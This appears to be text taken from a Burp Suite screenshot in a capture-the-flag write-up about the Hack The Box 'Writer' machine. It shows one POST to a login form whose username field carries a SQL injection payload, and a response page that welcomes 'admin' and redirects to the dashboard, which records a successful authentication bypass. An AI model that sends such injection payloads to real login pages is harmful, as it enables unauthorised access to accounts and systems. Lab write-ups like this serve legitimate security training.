 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'order by 6;--+&password=password
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
40 </body>
41
42 </html>
? Search... 0 matches